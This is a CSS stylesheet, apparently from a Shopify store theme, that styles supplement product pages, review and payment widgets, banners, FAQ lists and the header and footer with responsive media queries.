    .rc_popup {
        padding: 0 !important;
    }
    .product-page .new-product-price .new-current-price>span span {
        font-size: 24px;
    }
    .template-product .swatch-elements-wrapper label.swatch-element.swatch-element-standard {
        width: 100%;
    }
    .template-product .swatch-elements-wrapper label.swatch-element.swatch-element-standard span.swatch-value {
        width: 100%;
    }
    .product-tabs__content-wrapper .product-tabs__content span {
        font-size: 16px;
        line-height: 30px;
    }
    .product-tabs__content-wrapper .product-tabs__content span br {
        display: none;
    }
    .product-page .product-slider-widget .product-slider .magnify img {
        width: 100%;
        max-width: 100%;
        height: 100%;
        object-fit: contain;
    }
    .shopify-section.recently-viewed-products h2#recently-viewed-products-title {
        font-family: 'Montserrat' !important;
        font-weight: 700 !important;
        font-size: 26pt !important;
        letter-spacing: -1px !important;
        line-height: 36px !important;
    }
    .jdgm-rev .jdgm-rev__content,
    .jdgm-rev .jdgm-rev__header {
        padding: 0 !important;
    }
    a.jdgm-rev__body-read-more {
        color: var( --primary-color) !important;
    }
    .product-page a.jdgm-ask-question-btn {
        height: 38px;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .jdgm-widget-actions-wrapper {
        margin-top: 20px;
    }
    .template-product span.jdgm-rev__author-wrapper {
        flex-wrap: wrap;
    }
    .cs--ProductAddToCart-Desc .cs--moneyProductDescription {
        font-size: 30px;
    }
    .cs-layerimgtxtProductDesc3 .cs--TitlesnDescsPrdctD p,
    .custom-field--value p {
        font-size: 16px !important;
        line-height: 30px;
    }
    ul.cs-ulForLogos-Products {
        margin-bottom: 0;
    }
    .template-product p,
    ul {
        font-size: 16px;
    }
    .jdgm-widget-actions-wrapper a.jdgm-ask-question-btn {
        height: 38px;
        font-size: 16px;
    }
    .product-tabs__content-wrapper ul {
        padding-left: 0;
    }
    .cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field>div .cs--TitlesnDescsPrdctD h1.cs--Section-TitlePrdctDesc,
    .cs--TitlesnDescsPrdctD h3.cs--SubTitlePrdctDesc {
        font-size: 20px !important;
    }
    .blog_home_page_heading h2.section_title {
        padding-top: 0;
        margin-bottom: 0;
    }
    .tetsimonial-custom-home .col-md-4 blockquote {
        margin-bottom: 0;
    }
    .cstm-Schedule-Meeting-Section-main {
        padding-top: 0;
    }
    .blog_section_image.home_page_cstm_blog {
        padding-bottom: 20px;
        padding-top: 0;
    }
    body .recently-viewed-products {
        margin-bottom: 0;
    }
    footer.footer-content {
        margin-top: 40px;
    }
    .home-page-coach-free-section-cstm {
        margin-bottom: 30px;
    }
    footer .home-new-newletter-heading-main .home-new-newletter-heading h2,
    footer .home-new-newletter-content bold {
        font-size: 30px;
    }
    .blog_section_image.home_page_cstm_blog>div>div:nth-child(3) {
        margin-bottom: 0;
    }
    section#index-layout .jdgm-carousel-wrapper {
        padding: 20px 0 0 !important;
    }
    section#index-layout .jdgm-carousel-wrapper .jdgm-carousel-item__review {
        height: auto;
    }
    li.newsletter-opt {
        border: 0 !important;
    }
    .column-faq-one.cstm_wrap_all_faq .set:nth-child(odd),
    .column-faq-one.cstm_wrap_all_faq .set :nth-child(even) {
        float: none;
    }
}

@media(max-width:575px) {
    .main-header .cart-icon-wrap,
    .main-header .grid__item {
        flex: 0 0 15%;
    }
}

button.mobile-nav__toggle-open.openbutt::before {
    display: none !important;
}

button.mobile-nav__toggle-open.openbutt::after {
    top: -5px !important;
}


/* New banner desgin */

.home-page-coach-free-section-cstm,
.img-anchor-sect {
    margin-bottom: 50px;
}
.image-cust-anchor {
    position: relative;
}

.image-cust-anchor h2 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    color: #fff;
    width: 100%;
    font-size: 40px !important;
    text-transform: math-auto;
    padding: 0 10px;
      text-align: center;
}

.img-anchor-sect a img {
    width: 100%;
    max-width: 100%;
    object-fit: cover;
}
@media(max-width:1365px) {
    .image-cust-anchor h2 {
        font-size: 35px !important;
    }
    .img-anchor-sect a img {
        height: 150px;
    }
}

@media(max-width:991px) {
    .shopify-section.recently-viewed-products section.wrapper {
        padding-top: 0;
        padding-bottom: 0;
    }
}

@media(max-width:991px) {
    .img-anchor-sect {
        margin-bottom: 30px;
    }
    .home-logo-section .home-logo-section-main {
        margin-bottom: 10px;
    }
    .template-index .custom-home-video-section {
        margin-bottom: 30px;
    }
    .cstm-Schedule-Meeting-Section-main {
        padding: 0 0 30px;
    }
    .home-page-coach-free-section-cstm {
        margin-bottom: 20px;
    }
    .home-collection-product-slider-section {
        padding-top: 34px!important;
        padding-bottom: 20px!important;
    }
  .home-logo-section {
    margin-bottom: 30px;
}
  .tetsimonial-custom-home .review-secton {
    margin: 30px 0 30px;

}
  .image-cust-anchor h2 {
    font-size: 30px!important;
}
}
  @media(max-width:767px){
    .tetsimonial-custom-home .review-secton {
    margin: 0;
}
    .home-logo-section {
    margin-bottom: 0;
     padding-top: 0;
}
    .shopify-section.recently-viewed-products h2#recently-viewed-products-title {
    padding-top: 20px;
}
 .image-cust-anchor h2 {
        font-size: 21px !important;
        line-height: 32px;
    }
    .img-anchor-sect a img {
        height: 130px;
    }
    .cstm-add-class-on-product-metafield .cs--TitlesnDescsPrdctD p span, .cs--TitlesnDescsPrdctD p span, .custom-field--value p.text-align-center span, .custom-field.custom-field__description-image.custom-field__type--multi-line-text-field .custom-field--value p span,
    .custom-field--value p span{
    font-size: 14px !important;
    font-family: Comfortaa,cursive !important;
    line-height: 24px;
    color: #212529 !important;
}
}
.header-cart-wrapper {
    border: 0 !important;
}
strong.review-title b {
    font-size: 20px;
}

a.no-result-all-results,
.no-result-all-products a {
    font-size: 14px!important; 
}
.search-results-wrapper {
    position: absolute;
    width: 100% !important;
    margin-top: 19px !important; 
}
p.no-result-all-products {
    margin-bottom: 0!important; 
}
.search-link-wrapper {
    flex-direction: column;
}

p.no-result-all-products, a.no-result-all-results {
        width: 100% !important;
}



#mimi-39-s-miracle-fasting-booster .cstm-add-class-on-product-metafield, #mimi-39-s-miracle-fasting-booster .cs-layer-image-text-cstm-field {
	align-items: center;
}
#mimi-39-s-miracle-fasting-booster .advanced_directions, #mimi-39-s-miracle-fasting-booster .additional_info {
	text-align: center;
}
#mimi-39-s-miracle-fasting-booster .cs-layer-image-text-cstm-field {
	padding: 15px 0;
}
#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc.cs-removeBorderTopHere {
	padding: 0 20px 20px;
}
#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field > div .cs--TitlesnDescsPrdctD p:empty {
	display: none;
}
#mimi-39-s-miracle-fasting-booster .cstm-dirobi-custome-product-field img {
	height: 500px;
	object-fit: contain;
}
#mimi-39-s-miracle-fasting-booster .custom-field--value {
	padding-bottom: 10px;
}
#mimi-39-s-miracle-fasting-booster .direction_content_section .heading .custom-field--value {
	padding: 20px 0 0;
}
#mimi-39-s-miracle-fasting-booster .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field {
	margin-top: 15px;
}

@media (max-width:567px){
#mimi-39-s-miracle-fasting-booster .cstm-dirobi-custome-product-field img {
	height: 100%;
}
  #mimi-39-s-miracle-fasting-booster .video-section_direction, #mimi-39-s-miracle-fasting-booster .cs--ReviewImgProductDescPage {
	margin-bottom: 10px;
}
/*   #mimi-39-s-miracle-fasting-booster .direction_content_section .heading .custom-field--value {
	padding: 0px 0 0;
} */

}



#mimi-39-s-miracle-fasting-booster .advanced_directions, #mimi-39-s-miracle-fasting-booster .additional_info, 
#mimi-39-s-miracle-fasting-booster .direction_content_section .heading .custom-field--value {
	text-align: left;
}

/* @media (max-width:1199px){
#mimi-39-s-miracle-fasting-booster .advanced_directions strong, #mimi-39-s-miracle-fasting-booster .additional_info strong, 
#mimi-39-s-miracle-fasting-booster .direction_content_section .heading .custom-field--value {
	font-size: 25px !important;
  font-family:Comfortaa,cursive;
}
} */


#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc1 {
	padding: 0 15px;
}
#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc1 .direction_content_section .container {
	padding: 0;
}
#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc1 .cstm-add-to-cart-related-product {
	display: grid;
}
#mimi-39-s-miracle-fasting-booster .cstm-add-to-cart-related-product {
	display: none;
}
#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc1 .cstm-add-to-cart-related-product .cs-PrdcDescSecnd_AddToCart_FeaturedImg {
	height: 400px;
}

@media (max-width:767px){

#mimi-39-s-miracle-fasting-booster .cs--section-DescPD {
	order: 2;
}
#mimi-39-s-miracle-fasting-booster .cstm-dirobi-custome-product-field img {
	width: 100%;
	max-width: 100%;
}
  #mimi-39-s-miracle-fasting-booster .custom-field--value p br {
	display: none;
}
}
@media (max-width:567px){
#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc.cs-removeBorderTopHere {
	padding: 0 15px 20px;
}
  #mimi-39-s-miracle-fasting-booster .product-page .wrapper {
	padding: 0 15px;
}
  #shopify-section-template--14804515946570__main .title-delivery, #shopify-section-template--14804515946570__main .date {
    font-size: 13px !important;    
}
}

@media (max-width:1024px) and (min-width:767px) { 
#shopify-section-template--14804515946570__main .title-delivery, #shopify-section-template--14804515946570__main .date {
   
    font-size: 14px !important;
    
}
}
@media (max-width:767px){

#mimi-39-s-miracle-fasting-booster .cs-layerimgtxtProductDesc1 .cstm-add-to-cart-related-product .cs-PrdcDescSecnd_AddToCart_FeaturedImg {
	height: auto;
	margin: 0 auto;
}
  footer.footer-content .wrapper ul.grid__item.site-footer__payment-icons {
    justify-content: center;
}
}
span.bold_cstm {
    font-weight: 900;
}
#mimi-39-s-miracle-fasting-booster .cstm-dirobi-custome-product-field .cs-layerimgtxtProductDesc1:nth-child(3) .cs-layer-image-text-cstm-field {
	border-bottom: 1px solid #eee;
  margin-bottom: 15px;
}
  






.you-save-price ,
.new-product-price .compare-price {
    font-size: 16px;
}
.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left {
    margin: 0;
    text-align: left;
    font-size: 16px !important;
    line-height: 1.5px !important;
    padding: 2px 0 0;
}

.new-layout-price .compare-price, .new-price-discounts-wrapper {
    flex-direction: unset;
	/* display: none !important; */
}
.rc-radio.rc-option__onetime.rc-option.rc_widget__option.rc_widget__option--onetime.rc-legacy-radio.rc_widget__option--active.rc-option--active label.rc-radio__label span.rc-option__price {
    font-weight: bold;
}
.rc-option__price.rc_widget__price.rc_widget__price--subsave {
	font-weight: bold;
}.Default.Title {
	display: none !important;
}


/* body, h1, h2, h3, h4, h5, h6, p, a, body.jdgm--leex-script-loaded.wnw_loaded, body.jdgm--leex-script-loaded.wnw_loaded *{
  font-family: 'Gotham' !important;
} */

body#deals {
    font-family: 'Montserrat' !important;
}
body .jdgm-star.jdgm--on, body .jdgm-star.jdgm--half{
  font-family: 'JudgemeStar' !important;
}
body.jdgm--leex-script-loaded.wnw_loaded a i {
	font-family: FontAwesome !important;
}
body .cs--ProductAddToCart-Desc .cs--moneyProductDescription {
	font-size: 22pt;
	font-weight: 700;
	color: #000;
}
.main-cstm-class-for-judje-add-to-cart .AddToCart {
	font-size: 13pt;
	font-weight: 700;
}
body .direction_content_section .heading .custom-field--value {
  font-size: 19pt;
  font-weight: 700;
  color: #000;
}
.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong {
	font-size: 19pt !important;
	font-weight: 700;
  color: #000;
}
body .product-page .product-half ~ .product-half .cs-ProductTitleName h3 {
	font-size: 19pt;
	font-weight: 700;
}
body .sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left {
	font-size: 13pt !important;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-wrap: wrap;
}
body .sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text .sezzle-payment-amount {
	font-size: 13pt !important;
	font-weight: 700!important;
}
body .new-price-discounts-wrapper * {
	font-size: 14pt !important;
}
body #product-price * {
	font-size: 22pt;
	font-weight: 700;
	color: #000;
}
body .rc-radio__label.rc_widget__option__label span {
	font-size: 15pt;
}
body .rc-radio__label.rc_widget__option__label span.rc-option__price.rc_widget__price.rc_widget__price--onetime {
	font-weight: 700 !important;
}
body .rc-template__legacy-radio .rc-radio.rc-option__subsave .rc_widget__option__selector .rc-radio__label.rc_widget__option__label * {
	font-size: 15pt !important;
}
body div.rc_popup .rc_popup__hover * {
	font-size: 13pt !important;
	font-family: "Montserrat"!important;
}
body .product-page .product-quantity .product-form-label {
	font-size: 14pt !important;
}
.shipping-calculate .shipping-calculate-date * {
	font-size: 14pt !important;
}
body #AddToCart * {
	font-size: 13pt !important;
	font-weight: 900 !important;
}
.second-section-cstm.product-form-buttons-wrapper #AddToCart {
	display: none !important
}
.cs--QuantitySelectorcs-Product #quantity {
	display: none;
}
.main-cstm-class-for-judje-add-to-cart .AddToCart {
	display: none !important
}
.second-section-cstm.product-form-buttons-wrapper .cart-icon.btn.btn-add-tocart {
	display: none !important;
}
.main-cstm-class-for-judje-add-to-cart .button_cstm {
	font-size: 13pt;
	font-weight: 700;
	width: 100%;
	max-width: 210px;
	height: 46px;
	background-color: #1f2757 !important;
	border-radius: 50px;
	text-transform: uppercase;
	line-height: 18px;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
  cursor: pointer;
}
.product-page .trust-badges .cs-ulForLogos-Products li {
	width: 100%;
	max-width: calc(100%/5 - 17px);
}
.product-page .trust-badges .cs-ulForLogos-Products {
	flex-wrap: wrap;
	gap: 20px;
}
.cs--sectionLogos-Img ul.cs-ulForLogos-Products li img {
	width: 100%;
}
.product-page .product-quantity {
	z-index: 14;
	position: relative;
}
body .sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left .sezzle-info-icon {
	position: relative;
}
.jdgm-prev-badge__stars span, body .jdgm-star {
	font-family: 'JudgemeStar' !important;
}
.cs--ProductSatisfactoryMessage {
	padding-top: 0 !important;
}
.jdgm-rev__thumb-btn.jdgm-rev_thumb-up, .jdgm-rev__thumb-btn.jdgm-rev_thumb-down {
	font-family: 'JudgemeIcons' !important;
}
.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text .sezzle-logo {
	margin: 0 !important;
}
footer.footer-content .first-second-half-number-adress .mai-address-bar .clickabkle-call-number a span.fa.fa-phone {
	font-family: FontAwesome !important;
}
body {
	overflow-x: hidden;
}
body .product-page .product-quantity .product-form-label {
	width: 100px;
	font-weight: 400;
}
.releted--products .category_wrap h4 {
	text-align: center;
}
.releted--products .grid__product-content.text-center.category_detail .shop-now-button-wrap {
	left: 50%;
	transform: translateX(-50%);
	width: 100%;
}
.jdgm-paginate__page.jdgm-paginate__last-page, .jdgm-paginate__page.jdgm-paginate__first-page {
	font-family: "JudgemeIcons" !important;
}
body .rc-template__legacy-radio .rc-radio.rc-option__subsave .rc_widget__option__selector .rc-radio__label.rc_widget__option__label .rc-option__price.rc_widget__price.rc_widget__price--subsave {
	display: none;
}
body.jdgm--leex-script-loaded.wnw_loaded .you-save-price span, body.jdgm--leex-script-loaded.wnw_loaded .you-save-price {
	font-weight: 400;
}
body .sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left {
	gap: 6px;
  font-weight: 400;
}
@media (max-width:1199px){
body .product-page .product-quantity .product-form-label, .shipping-calculate .shipping-calculate-date * {
	font-size: 12pt !important;
}
}me close 

@media (max-width:991px){
body .new-price-discounts-wrapper * {
	font-size: 12pt !important;
}
  body #product-price * {
	font-size: 17pt;
}
}

@media (max-width:767px){
.cs-AddToCartPD-img {
	margin: 0 auto;
}
  .cs-AddtoCartPD-BtnSelcetnAmount {
	margin: 0 auto;
}
  .releted--products .extra-dsc, .releted--products .grid__product-content.text-center.category_detail h4 a {
	text-align: center;
}
  .product-page .product-quantity {
	justify-content: center;
}
  .product-page .product-quantity, .main-cstm-class-for-judje-add-to-cart {
	justify-content: center;
	gap: 0;
}
  .main-cstm-class-for-judje-add-to-cart {
	justify-content: center;
}
  .releted--products .grid__product-content.text-center.category_detail .shop-now-button-wrap {
	transform: unset;
}
  body .cs--ProductAddToCart-Desc .cs--moneyProductDescription {
	text-align: center;
}
  .sezzle-shopify-info-button.sezzlewidgetindex-0.sezzle-d74f1b7e-7e1c-4a2f-9501-eac51a8103ca {
	display: none;
}
}
@media (max-width:567px){
.releted--products .extra-dsc, .releted--products .grid__product-content.text-center.category_detail h4 a {
	text-align: center;
}
   .shipping-calculate .shipping-calculate-date * {
	font-size: 9pt !important;
}
  body .product-page .product-quantity .product-form-label {
	width: auto;
    padding-right: 10px;
}
}

.wrapper .main-menu-items .menu-item a, ul.cstm-user-icon-class li a p {
	font-weight: 400 !important;
}
 i.fa {
    font-family: FontAwesome!important;
}
body .jdgm-star.jdgm--off {
	font-family: JudgemeStar !important;
}
body .jdgm-rev__thumb-btn.jdgm-rev_thumb-up, body .jdgm-rev__thumb-btn.jdgm-rev_thumb-down {
	font-family: JudgemeIcons !important;
}
body .jdgm-paginate__page.jdgm-paginate__last-page, body .jdgm-paginate__page.jdgm-paginate__first-page {
	font-family:JudgemeIcons !important;
}
.right-image {
	background-position: 100% 55%;
  position: relative;
z-index: 2;
  
}
.right-image::after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
/* 	background: #000; */
	opacity: 0.3;
	z-index: -1;
}
.image-textimage-section .container {
	max-width: 100%;
	padding: 0;
}
.main-header ul.main-menu-items.child-number-1 {
	position: relative;
  padding: 0px 0;
}
.main-header ul.main-menu-items.child-number-1 .logo_section {
	position: absolute;
	left: 0;
	top: 55%;
	transform: translateY(-50%);
}
.main-header ul.main-menu-items.child-number-1  .logo_section img {
	width: 100%;
	max-width: 160px;
	object-fit: contain;
	height: 100%;
}
.main-header .main-menu.full .wrapper {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	padding: 0 40px;
}
.header-desktop.header-mobile {
	display: none !important;
}

@media (max-width:1199px){
.main-header ul.main-menu-items.child-number-1 {
	padding-left: 100px;
}
.main-header ul.main-menu-items.child-number-1 .logo_section img {
	max-width: 130px;
}
}
@media (max-width:991px){
.main-header ul.main-menu-items.child-number-1 {
	padding-left: 60px;
}
ul.cstm-user-icon-class li a p {
	font-size: 16px !important;
	padding: 6px;
} 
.main-header .main-menu .main-menu-items .menu-item > .menu-link {
	padding: 6px;
}
  .wrapper .main-menu-items .menu-item a {
	font-size: 16px !important;
}
  .main-header .main-menu.full .wrapper {
	padding: 0 20px;
}
.wrapper .new-search-form input {
	width: 180px;
}
  .main-header ul.main-menu-items.child-number-1 .logo_section img {
	max-width: 130px;
}
}
@media (max-width:767px){
.image-textimage-section .right-image .button_text {
	max-width: max-content;
	padding: 7px 15px;
}
  .mobile_logo img {
	max-width: 130px;
}
}
@media (max-width:567px){
.right-image {
	height: 270px;
}
  .image-textimage-section .right-image .button_text a {
	font-size: 14px !important;
}
}

.image-textimage-section .right-image .button_text {
    /* background: #aaa4abe3 !important; */
}
/* .column-faq-one.cstm_wrap_all_faq .set a {
	min-height: 70px;
}

@media (max-width:991px){
.column-faq-one.cstm_wrap_all_faq .set a {
	min-height: 80px;
}
}
@media (max-width:767px){
.column-faq-one.cstm_wrap_all_faq .set a {
	min-height: 50px;
}
} */
/* 
.column-faq-one.cstm_wrap_all_faq {
    display: grid;
    grid-template-columns: repeat(2,1fr);
    align-items: stretch;
    grid-column-gap: 30px;
} */
.column-faq-one.cstm_wrap_all_faq {
	max-width: calc(100%/2 - 20px);
	width: 100%;
}
.custom-faq-lists {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	flex-wrap: wrap;
	gap: 20px;
}
.column-faq-one.cstm_wrap_all_faq .set {
    float: none !important;
    width: 100%;
    padding: 0;
}
.header-content {
	padding: 15px 0;
}
.wrapper ul.cstm-user-icon-class li a {
  padding: 0;
}
#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	letter-spacing: -10px !important;
}


@media (max-width:1365px){
.main-header ul.main-menu-items.child-number-1 .logo_section img {
	max-width: 150px;
}
}
@media (max-width:1199px){
.main-menu .main-menu-items {
	justify-content: flex-end;
}
.main-header ul.main-menu-items.child-number-1 .logo_section img {
	max-width: 130px;
}
}
@media (max-width:1024px){
.column-faq-one.cstm_wrap_all_faq {
	max-width: 100%;
}
}
@media (max-width:991px){
.main-header ul.main-menu-items.child-number-1 .logo_section img {
	max-width: 120px;
}
}
@media (max-width:767px){
.header-content {
	padding: 0;
}
}
@media (max-width:567px){
.column-faq-one.cstm_wrap_all_faq .set a span {
	font-size: 15px;
}
}


.smile-launcher-frame-container {
	width: 100% !important;
	max-width: 150px !important;
}

@media (max-width:767px){
.smile-launcher-frame-container {
	max-width: 120px !important;
}
}

/* 07-07-2023 */
.image-textimage-section.banner-section .right-image * {
	text-align: left;
}
.image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 140px;
	font-weight: 700;
	line-height: 130px;
}
.image-textimage-section .right-image .dirobi_text .tex_one_color {
	color: #000;
	font-weight: 700 !important;
	width: 100%;
	display: block;
	line-height: 30px;
	font-size: 44px !important;
	letter-spacing: -1px;
}

.image-textimage-section .right-image .dirobi_text  .tex_two_color {
  font-size: 31px !important;
  font-weight: 500 !important;
  color: #000;
}

.image-textimage-section .right-image .content-section .button_text {
    /* text-transform: uppercase; */
    /* background: #1f2757 !important; */
    /* border-radius: 15px; */
    /* padding: 10px 20px; */
    /* border: 2px solid #1f2757; */
    /* letter-spacing: 3px; */
    /* display: flex; */
    align-items: center;
    justify-content: center;
    /* width: 100%; */
    max-width: max-content;
    margin-left: 320px !important;
    margin-top: -40px !important;
}

.image-textimage-section .right-image .content-section .button_text a {
    font-size: 18pt !important;
    text-transform: none;
    text-align: center;
    color: #fff;
    background: #1f2757;
    border-radius: 100px;
    padding: 8px 32px;
    display: inline-block;
    border: 2px solid #1f2757;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
}

.image-textimage-section .right-image .content-section .button_text a:hover {
    background: #da912f;
    color: #1f2757;
    text-decoration: none;
}

@media (max-width: 991px) {
.image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 8px 0px !important;
}
}

.image-textimage-section.banner-section .content-section {
	position: absolute;
	top: 50%;
	left: 56%;
	transform: translate(-50%, -50%);
	width: 100%;
	max-width: 1020px;
}

.image-textimage-section.banner-section {
	position: relative;
}

.image-textimage-section.banner-section .right-image {
	background-position: top left;
}

.image-textimage-section.banner-section {
	overflow-x: hidden;
}

@media (max-width:1800px){
.image-textimage-section.banner-section .content-section {
	left: 60%;
}

}
@media (max-width:1699px){
.image-textimage-section.banner-section .content-section {
	left: 66%;
}

}
@media (max-width:1599px){
.image-textimage-section.banner-section .content-section  {
	left: 70%;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 140px;
	line-height: 120px;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 120px !important;
	line-height: 100px !important;
	letter-spacing: -7px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 34px !important;
}
  .image-textimage-section.banner-section .content-section {
	max-width: 850px;
}
}
@media (max-width:1439px){
.image-textimage-section.banner-section .content-section  {
	left: 70%;
	max-width: 850px;
}
 #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 120px !important;
	line-height: 100px !important;
	letter-spacing: -7px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 34px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 28px !important;
}
}
@media (max-width:1365px){
.image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 100px;
	line-height: 90px;
	max-width: 700px;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 31px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 22px !important;
}
 .image-textimage-section.banner-section .content-section {
	left: 70%;
	margin-left: 64px !important;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 110px !important;
	line-height: 90px !important;
}
}

@media (max-width:1199px){
.image-textimage-section.banner-section .content-section {
	left: 82%;
	max-width: 100%;
	padding-left: 50px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 28px !important;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 100px !important;
	line-height: 90px !important;
	letter-spacing: -5px !important;
}
}

@media (max-width:1023px){
#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 80px !important;
	line-height: 70px !important;
	letter-spacing: -5px !important;
}
  .image-textimage-section.banner-section .content-section {
	left: 85%;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 24px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 19px !important;
}
}
@media (max-width:991px){
.image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 70px;
line-height: 65px;
	max-width: 420px;
}
 .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 20px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 14px !important;
}
  .image-textimage-section.banner-section .content-section {
	left: 91%;
	max-width: 100%;
}
  .image-textimage-section.banner-section {
	overflow-x: hidden;
}
  .image-textimage-section.banner-section .dirobi_text h1 {
	max-width: 350px;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 70px !important;
	line-height: 42px !important;
	letter-spacing: -5px !important;
}
}

@media (max-width:767px){
/* .image-textimage-section.banner-section .right-image {
	background-position: 20% 100%;
} */
.image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 50px;
line-height: 50px;
}
/*   .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 15px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 13px !important;
} */
  .image-textimage-section.banner-section .content-section {
	left: 83%;
}  
  .image-textimage-section .right-image .content-section .button_text a {
	font-size: 16pt !important;
}
  .image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 8px 0px !important;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 50px !important;
	line-height: 48px !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 15px !important;
	padding-top: 0 !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 16pt !important;
}
}

@media (max-width:567px){
.image-textimage-section.banner-section .right-image {
	background-position: center left;
	height: 310px;
	position: relative;
}
  .image-textimage-section.banner-section .right-image::after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: -1;
}
  .image-textimage-section.banner-section .content-section {
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 0 20px;
	max-width: max-content;
}
  .image-textimage-section .right-image .content-section .button_text a {
	font-size: 16pt !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 20pt !important;
}
}

.image-textimage-section.banner-section .dirobi_text h1 {
    max-width: 760px;
}
/* #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	letter-spacing: -7px !important;
}
 */
@media (max-width:1440px){
.image-textimage-section.banner-section .dirobi_text h1 {
    letter-spacing: -7px;
}

}
@media (max-width:1350px){
  .image-textimage-section.banner-section .dirobi_text h1 {
    max-width: 510px;
}
}
@media (max-width:1280px){
.image-textimage-section.banner-section .dirobi_text h1 {
    max-width: 510px;
}
}
@media (max-width:1100px){
.image-textimage-section.banner-section .dirobi_text h1 {

    letter-spacing: -4px;
}
}
@media (max-width:1199px){
.image-textimage-section.banner-section .dirobi_text h1 {
    max-width: 64% !important;
    font-size: 100px !important;
    font-weight: 700 !important;
    line-height: 97px !important;
    letter-spacing: -10px !important;
}
	.image-textimage-section.banner-section .content-section {
    left: 82%;
    max-width: 100%;
    margin-left: 70px !important;
}
}
@media(max-width:991px){
.image-textimage-section.banner-section .dirobi_text h1 {
    max-width: 350px;
    font-size: 76px !important;
    font-weight: 700 !important;
    line-height: 68px !important;
    letter-spacing: -7px !important;
}
.image-textimage-section.banner-section .content-section {
    left: 85%;
    max-width: 100%;
    margin-left: 64px !important;
}
  
}
/* @media (min-width:820px) and (max-width: 860px) {
.image-textimage-section.banner-section .dirobi_text h1 {
    max-width: 64% !important;
    font-size: 88px !important;
    font-weight: 700 !important;
    line-height: 74px !important;
    letter-spacing: -8px !important;
}
} */
@media(max-width:767px){
.image-textimage-section.banner-section .dirobi_text h1 {
    letter-spacing:-4px !important;
  max-width: 300px !important;
  font-size: 50px !important;
line-height: 48px !important;
}
  .image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 8px 0px !important;
}
  .image-textimage-section.banner-section .content-section {
	left: 78%;
}
